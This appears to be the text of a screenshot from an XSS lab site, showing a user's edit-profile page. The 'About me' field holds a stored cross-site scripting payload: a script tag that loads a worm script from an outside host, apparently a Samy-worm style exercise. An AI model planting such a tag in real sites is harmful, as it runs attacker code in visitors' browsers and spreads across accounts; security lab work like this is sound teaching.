 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Boby
About me
Visual editor
<script type="text/javascript"src="http://www.hackerman.com/summywormhack.js"></script>
<p>Sumy is the best!</p>
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts